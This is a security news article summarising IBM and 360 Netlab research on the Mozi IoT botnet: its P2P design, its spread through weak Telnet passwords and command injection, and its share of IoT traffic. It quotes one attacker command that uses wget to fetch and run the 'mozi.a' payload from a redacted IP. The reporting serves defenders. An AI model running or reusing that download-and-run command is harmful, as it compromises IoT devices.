The Mozi botnet accounted for 90% of the IoT network traffic observed between October 2019 and June 2020, IBM reported.
Mozi is an IoT botnet that borrows the code from Mirai variants and the Gafgyt malware, it appeared on the threat landscape in late 2019.
The Mozi botnet was spotted by security experts from 360 Netlab, at the time of its discovered it was actively targeting Netgear, D-Link, and Huawei routers by probing for weak Telnet passwords to compromise them.
According to the researchers, in the last months of 2019, the botnet was mainly involved in DDoS attacks.

It implements a custom extended Distributed Hash Table (DHT) protocol that provides a lookup service similar to a hash table ([key, value]).
“Mozi Botnet relies on the DHT protocol to build a P2P network, and uses ECDSA384 and the xor algorithm to ensure the integrity and security of its components and P2P network.” reads the analysis published by the experts. “The sample spreads via Telnet with weak passwords and some known exploits (see the list below). In terms of functions, the execution of the instructions of each node in the Mozi botnet is driven by a Payload called Config issued by the Botnet Master.”
This kind of implementation makes it simple to add/remove nodes with minimum workaround re- keys.
The Mozi Botnet uses its own implementation of the extended DHT protocol to build a P2P network.
The malware spreads by attempting to guess Telnet passwords of target devices and leveraging known exploits. Once gained access to the device, the bot attempt to execute a malicious payload and the bot will automatically join the Mozi P2P network.
The botnet supports the following capabilities:
- DDoS attack
- Collecting Bot Information
- Execute the payload of the specified URL
- Update the sample from the specified URL
- Execute system or custom commands
According to a new report published by IBM, the Mozi botnet accounted for 90% of the IoT network traffic observed between October 2019 and June 2020. This percentage is impressive if we consider that unlike other bots it did not attempt to remove competitors from compromised devices.
Researchers believe that Mozi operators target poorly configured devices, but one of the factors that sustained the surge in IoT attacks is the “ever-expanding IoT landscape” for threat actors to target. Experts explained that there are about 31 billion IoT devices deployed around the globe, and the IoT deployment rate is now 127 devices per second.
“IBM research suggests Mozi continues to be successful largely through the use of command injection (CMDi) attacks, which often result from the misconfiguration of IoT devices.” reads the report published by IBM. “The continued growth of IoT usage and poor configuration protocols are the likely culprits behind this jump. This increase may have been fueled further by corporate networks being accessed remotely more often due to COVID-19.”
CMDi attacks are quite common against IoT devices, in the case of Mozi attacks, threat actors leverage CMDi by using a “wget” shell command and then altering permissions to allow the hackers to interact with the affected system.
In recent Mozi attacks, threat actors used the following command to determine if the device is vulnerable to a CMDi, then they would download and execute the “mozi.a” file.
wget http://xxx.xx.xxx.xxx/bins/mozi.a -o /var/tmp/mozi.a; chmod 777 /var/tmp/mozi.a; rm -rf /var/tmp/mozi.a
“Our analysis of this particular sample indicates the file executes on microprocessor without interlocked pipelined stages (MIPS) architecture. This is an extension understood by machines running reduced instruction set computer (RISC) architecture, which is prevalent on many IoT devices.” continues the analysis. “Once the attacker gains full access to the device through the botnet, the firmware level can be changed and additional malware can be planted on the device.”
The Mozi botnet targets the following devices:
IBM researchers discovered that the infrastructure used by the Mozi botnet is primarily located in China (84%).
The report published by IBM includes additional details about the botnet, including Indicators of Compromise (IoCs).








/https://specials-images.forbesimg.com/imageserve/5f6a5803bd7e1bb74b4ea8ef/0x0.jpg?cropX1=0&cropX2=4500&cropY1=371&cropY2=2903)